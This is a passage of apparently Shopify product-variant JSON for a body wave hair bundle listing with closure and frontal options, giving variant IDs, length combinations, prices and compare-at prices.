12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","options":["4 Bundles Plus Closure","12 12 14 14 Closure 12"],"price":18810,"weight":500,"compare_at_price":28500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177518675,"title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","option1":"4 Bundles Plus Closure","option2":"14 14 16 16 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","options":["4 Bundles Plus Closure","14 14 16 16 Closure 12"],"price":20922,"weight":500,"compare_at_price":31700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177551443,"title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","option1":"4 Bundles Plus Closure","option2":"16 16 18 18 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","options":["4 Bundles Plus Closure","16 16 18 18 Closure 14"],"price":24288,"weight":500,"compare_at_price":36800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177584211,"title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 18 20 20 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","options":["4 Bundles Plus Closure","18 18 20 20 Closure 16"],"price":27654,"weight":500,"compare_at_price":41900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177616979,"title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 20 22 22 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","options":["4 Bundles Plus Closure","20 20 22 22 Closure 18"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177649747,"title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 22 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","options":["4 Bundles Plus Closure","22 22 24 24 Closure 20"],"price":36300,"weight":500,"compare_at_price":55000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177682515,"title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 24 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","options":["4 Bundles Plus Closure","24 24 26 26 Closure 20"],"price":40986,"weight":500,"compare_at_price":62100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177715283,"title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"26 26 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","options":["4 Bundles Plus Closure","26 26 28 28 Closure 20"],"price":44352,"weight":500,"compare_at_price":67200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177748051,"title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"28 28 30 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","options":["4 Bundles Plus Closure","28 28 30 30 Closure 20"],"price":48774,"weight":500,"compare_at_price":73900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177780819,"title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"8 8 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","options":["2 Bundles Plus Frontal","8 8 Frontal 8"],"price":13200,"weight":500,"compare_at_price":20000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177813587,"title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"10 10 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","options":["2 Bundles Plus Frontal","10 10 Frontal 8"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177846355,"title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","options":["2 Bundles Plus Frontal","12 12 Frontal 10"],"price":15840,"weight":500,"compare_at_price":24000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177879123,"title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"14 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","options":["2 Bundles Plus Frontal","14 14 Frontal 10"],"price":16698,"weight":500,"compare_at_price":25300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177911891,"title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","options":["2 Bundles Plus Frontal","16 16 Frontal 14"],"price":19074,"weight":500,"compare_at_price":28900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177944659,"title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","options":["2 Bundles Plus Frontal","18 18 Frontal 16"],"price":20394,"weight":500,"compare_at_price":30900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177977427,"title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","options":["2 Bundles Plus Frontal","20 20 Frontal 18"],"price":23892,"weight":500,"compare_at_price":36200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178010195,"title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","options":["2 Bundles Plus Frontal","22 22 Frontal 20"],"price":26532,"weight":500,"compare_at_price":40200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178042963,"title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","options":["2 Bundles Plus Frontal","24 24 Frontal 20"],"price":29106,"weight":500,"compare_at_price":44100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178075731,"title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","options":["2 Bundles Plus Frontal","26 26 Frontal 20"],"price":31746,"weight":500,"compare_at_price":48100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178108499,"title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","options":["2 Bundles Plus Frontal","28 28 Frontal 20"],"price":33924,"weight":500,"compare_at_price":51400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178141267,"title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","options":["2 Bundles Plus Frontal","30 30 Frontal 20"],"price":36498,"weight":500,"compare_at_price":55300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178174035,"title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","options":["2 Bundles Plus Frontal","12 14 Frontal 10"],"price":16302,"weight":500,"compare_at_price":24700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178206803,"title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","option1":"2 Bundles Plus Frontal","option2":"14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","options":["2 Bundles Plus Frontal","14 16 Frontal 12"],"price":18480,"weight":500,"compare_at_price":28000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178239571,"title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","options":["2 Bundles Plus Frontal","16 18 Frontal 14"],"price":21054,"weight":500,"compare_at_price":31900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178272339,"title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 20 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","options":["2 Bundles Plus Frontal","18 20 Frontal 16"],"price":22836,"weight":500,"compare_at_price":34600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178305107,"title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 22 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","options":["2 Bundles Plus Frontal","20 22 Frontal 18"],"price":25608,"weight":500,"compare_at_price":38800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178337875,"title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","options":["2 Bundles Plus Frontal","22 24 Frontal 20"],"price":27786,"weight":500,"compare_at_price":42100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178370643,"title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","options":["2 Bundles Plus Frontal","24 26 Frontal 20"],"price":31086,"weight":500,"compare_at_price":47100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178403411,"title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","options":["2 Bundles Plus Frontal","26 28 Frontal 20"],"price":32802,"weight":500,"compare_at_price":49700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178436179,"title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","options":["2 Bundles Plus Frontal","28 30 Frontal 20"],"price":35904,"weight":500,"compare_at_price":54400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178468947,"title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 10 10 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","options":["3 Bundles Plus Frontal","10 10 10 Frontal 10"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178501715,"title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"12 12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","options":["3 Bundles Plus Frontal","12 12 12 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178534483,"title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"14 14 14 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","options":["3 Bundles Plus Frontal","14 14 14 Frontal 12"],"price":20460,"weight":500,"compare_at_price":31000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178567251,"title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","options":["3 Bundles Plus Frontal","16 16 16 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178600019,"title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","options":["3 Bundles Plus Frontal","18 18 18 Frontal 16"],"price":25542,"weight":500,"compare_at_price":38700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178632787,"title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","options":["3 Bundles Plus Frontal","20 20 20 Frontal 18"],"price":29568,"weight":500,"compare_at_price":44800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178665555,"title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","options":["3 Bundles Plus Frontal","22 22 22 Frontal 20"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178698323,"title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","options":["3 Bundles Plus Frontal","24 24 24 Frontal 20"],"price":37158,"weight":500,"compare_at_price":56300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178731091,"title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","options":["3 Bundles Plus Frontal","26 26 26 Frontal 20"],"price":39072,"weight":500,"compare_at_price":59200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178763859,"title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"28 28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","options":["3 Bundles Plus Frontal","28 28 28 Frontal 20"],"price":43494,"weight":500,"compare_at_price":65900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178796627,"title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"30 30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","options":["3 Bundles Plus Frontal","30 30 30 Frontal 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178829395,"title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","options":["3 Bundles Plus Frontal","10 12 14 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178862163,"title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"12 14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","options":["3 Bundles Plus Frontal","12 14 16 Frontal 12"],"price":19668,"weight":500,"compare_at_price":29800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178894931,"title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"14 16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","options":["3 Bundles Plus Frontal","14 16 18 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178927699,"title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 18 20 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","options":["3 Bundles Plus Frontal","16 18 20 Frontal 14"],"price":26004,"weight":500,"compare_at_price":39400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178960467,"title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 20 22 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","options":["3 Bundles Plus Frontal","18 20 22 Frontal 16"],"price":29370,"weight":500,"compare_at_price":44500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178993235,"title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 22 24 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","options":["3 Bundles Plus Frontal","20 22 24 Frontal 18"],"price":32538,"weight":500,"compare_at_price":49300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179026003,"title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","options":["3 Bundles Plus Frontal","22 24 26 Frontal 20"],"price":36564,"weight":500,"compare_at_price":55400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179058771,"title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","options":["3 Bundles Plus Frontal","24 26 28 Frontal 